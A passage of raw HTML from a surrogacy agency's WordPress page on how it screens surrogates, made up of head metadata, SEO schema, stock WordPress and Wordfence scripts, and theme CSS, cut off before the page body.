

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://surrogacyinmassachusetts.com/how-we-screen-our-surrogates/
body_size: 95992
content:



<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
	<meta charset="UTF-8" />
	<title>How We Screen Our Surrogates - Get the Facts &amp; Apply Today!</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <!--   Set Default Facebook Image -->
	<meta property="og:image" content="https://surrogacyinmassachusetts.com/wp-content/themes/schema%20child/images/surrogates-application-intended-parents-v2.png">
    <meta property="og:image:type" content="image/png">
    <meta property="og:image:width" content="284">
    <meta property="og:image:height" content="237">
	
        
        
        
                    <meta name="viewport" content="width=device-width, initial-scale=1">
            <meta name="apple-mobile-web-app-capable" content="yes">
            <meta name="apple-mobile-web-app-status-bar-style" content="black">
        
        
        <meta itemprop="name" content="Surrogacy Agency in Massachusetts" />
        <meta itemprop="url" content="https://surrogacyinmassachusetts.com" />

                                        	<link rel="pingback" href="https://surrogacyinmassachusetts.com/xmlrpc.php" />
	<!--Google Fonts-->
    <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700,600' rel='stylesheet' type='text/css'>
	<!-- Latest compiled and minified CSS -->
	<link rel="stylesheet" href="https://surrogacyinmassachusetts.com/wp-content/themes/schema%20child/css/bootstrap.min.css">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
	<!-- This site is optimized with the Yoast SEO plugin v23.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>How We Screen Our Surrogates - Get the Facts &amp; Apply Today!</title>
	<meta name="description" content="Surrogates with the Massachusetts Surrogate Agency are carefully screened to ensure success - find out more about the process &amp; get started today!" />
	<link rel="canonical" href="https://surrogacyinmassachusetts.com/how-we-screen-our-surrogates/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How We Screen Our Surrogates - Get the Facts &amp; Apply Today!" />
	<meta property="og:description" content="Surrogates with the Massachusetts Surrogate Agency are carefully screened to ensure success - find out more about the process &amp; get started today!" />
	<meta property="og:url" content="https://surrogacyinmassachusetts.com/how-we-screen-our-surrogates/" />
	<meta property="og:site_name" content="Surrogacy Agency in Massachusetts" />
	<meta property="article:modified_time" content="2015-04-21T09:21:26+00:00" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://surrogacyinmassachusetts.com/how-we-screen-our-surrogates/","url":"https://surrogacyinmassachusetts.com/how-we-screen-our-surrogates/","name":"How We Screen Our Surrogates - Get the Facts & Apply Today!","isPartOf":{"@id":"https://surrogacyinmassachusetts.com/#website"},"datePublished":"2012-07-09T17:02:45+00:00","dateModified":"2015-04-21T09:21:26+00:00","description":"Surrogates with the Massachusetts Surrogate Agency are carefully screened to ensure success - find out more about the process & get started today!","breadcrumb":{"@id":"https://surrogacyinmassachusetts.com/how-we-screen-our-surrogates/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://surrogacyinmassachusetts.com/how-we-screen-our-surrogates/"]}]},{"@type":"BreadcrumbList","@id":"https://surrogacyinmassachusetts.com/how-we-screen-our-surrogates/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://surrogacyinmassachusetts.com/"},{"@type":"ListItem","position":2,"name":"How We Screen Our Surrogates"}]},{"@type":"WebSite","@id":"https://surrogacyinmassachusetts.com/#website","url":"https://surrogacyinmassachusetts.com/","name":"Surrogacy Agency in Massachusetts","description":"Begin the miracle. Become a Surrogate or find a Surrogate today.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://surrogacyinmassachusetts.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Massachusetts &raquo; Feed" href="https://surrogacyinmassachusetts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Massachusetts &raquo; Comments Feed" href="https://surrogacyinmassachusetts.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Massachusetts &raquo; How We Screen Our Surrogates Comments Feed" href="https://surrogacyinmassachusetts.com/how-we-screen-our-surrogates/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/surrogacyinmassachusetts.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://surrogacyinmassachusetts.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://surrogacyinmassachusetts.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://surrogacyinmassachusetts.com/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Social-Sidebar-css' href='https://surrogacyinmassachusetts.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://surrogacyinmassachusetts.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://surrogacyinmassachusetts.com/wp-content/plugins/wp-polls/polls-css.css' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 13px;
	line-height: 15px;
	height: 15px;
	background-image: url('https://surrogacyinmassachusetts.com/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://surrogacyinmassachusetts.com/wp-content/plugins/pojo-accessibility/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jvcf7_client_css-css' href='https://surrogacyinmassachusetts.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/css/jvcf7_client.css' type='text/css' media='all' />
<link rel='stylesheet' id='schema-stylesheet-css' href='https://surrogacyinmassachusetts.com/wp-content/themes/schema%20child/style.css' type='text/css' media='all' />
<style id='schema-stylesheet-inline-css' type='text/css'>

         body {background-color:#eeeeee;background-image:url(https://surrogacyinmassachusetts.com/wp-content/themes/schema/images/nobg.png);}
        .pace .pace-progress, #mobile-menu-wrapper ul li a:hover, .page-numbers.current, .pagination a:hover, .single .pagination a:hover .current { background: #1d95a8; }
        .postauthor h5, .single_post a, .textwidget a, .pnavigation2 a, .sidebar.c-4-12 a:hover, footer .widget li a:hover, .sidebar.c-4-12 a:hover, .reply a, .title a:hover, .post-info a:hover, .widget .thecomment, #tabber .inside li a:hover, .readMore a:hover, .fn a, a, a:hover, #secondary-navigation .navigation ul li a:hover, .readMore a, #primary-navigation a:hover, #secondary-navigation .navigation ul .current-menu-item a, .widget .wp_review_tab_widget_content a, .sidebar .wpt_widget_content a { color:#1d95a8; }
         a#pull, #commentform input#submit, #mtscontact_submit, .mts-subscribe input[type='submit'], .widget_product_search input[type='submit'], #move-to-top:hover, .currenttext, .pagination a:hover, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, #load-posts a:hover, .single .pagination a:hover .currenttext, .single .pagination > .current .currenttext, #tabber ul.tabs li a.selected, .tagcloud a, .navigation ul .sfHover a, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .latestPost-review-wrapper, .latestPost .review-type-circle.latestPost-review-wrapper, #wpmm-megamenu .review-total-only, .sbutton, #searchsubmit, .widget .wpt_widget_content #tags-tab-content ul li a, .widget .review-total-only.large-thumb, #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-account .woocommerce-MyAccount-navigation li.is-active { background-color:#1d95a8; color: #fff!important; }
        .related-posts .title a:hover, .latestPost .title a { color: #1d95a8; }
        .navigation #wpmm-megamenu .wpmm-pagination a { background-color: #1d95a8!important; }
        footer {background-color:#222222; }
        footer {background-image: url( https://surrogacyinmassachusetts.com/wp-content/themes/schema/images/nobg.png );}
        .copyrights { background-color: #ffffff; }
        .flex-control-thumbs .flex-active{ border-top:3px solid #1d95a8;}
        .wpmm-megamenu-showing.wpmm-light-scheme { background-color:#1d95a8!important; }
        
        .shareit { top: 282px; left: auto; margin: 0 0 0 -135px; width: 90px; position: fixed; padding: 5px; border:none; border-right: 0;}
		.share-item {margin: 2px;}
        
        .bypostauthor > div { overflow: hidden; padding: 3%!important; background: #222; width: 94%!important; color: #AAA; }
		.bypostauthor:after { content: "\f044"; position: absolute; font-family: fontawesome; right: 0; top: 0; padding: 1px 10px; color: #535353; font-size: 32px; }
        
        
			
</style>
<link rel='stylesheet' id='responsive-css' href='https://surrogacyinmassachusetts.com/wp-content/themes/schema/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://surrogacyinmassachusetts.com/wp-content/themes/schema/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://surrogacyinmassachusetts.com/wp-content/plugins/jetpack/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://surrogacyinmassachusetts.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://surrogacyinmassachusetts.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"both"};
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://surrogacyinmassachusetts.com/wp-content/themes/schema/js/customscript.js" id="customscript-js"></script>
<link rel="https://api.w.org/" href="https://surrogacyinmassachusetts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://surrogacyinmassachusetts.com/wp-json/wp/v2/pages/976" />
<link rel='shortlink' href='https://wp.me/P7zA7U-fK' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://surrogacyinmassachusetts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsurrogacyinmassachusetts.com%2Fhow-we-screen-our-surrogates%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://surrogacyinmassachusetts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsurrogacyinmassachusetts.com%2Fhow-we-screen-our-surrogates%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//surrogacyinmassachusetts.com/?wordfence_lh=1&hid=5FDA2E7701CE233140BD9452AD20B761');
</script>	<style>img#wpstats{display:none}</style>
		<link href="//fonts.googleapis.com/css?family=Roboto+Slab:normal|Raleway:500|Raleway:700|Roboto+Slab:300&amp;subset=latin" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Roboto Slab'; font-weight: normal; font-size: 32px; color: #222;text-transform: uppercase; }
.primary-navigation a { font-family: 'Raleway'; font-weight: 500; font-size: 13px; color: #777; }
.secondary-navigation a { font-family: 'Raleway'; font-weight: 700; font-size: 16px; color: #fff;text-transform: uppercase; }
.latestPost .title a { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #0274BE; }
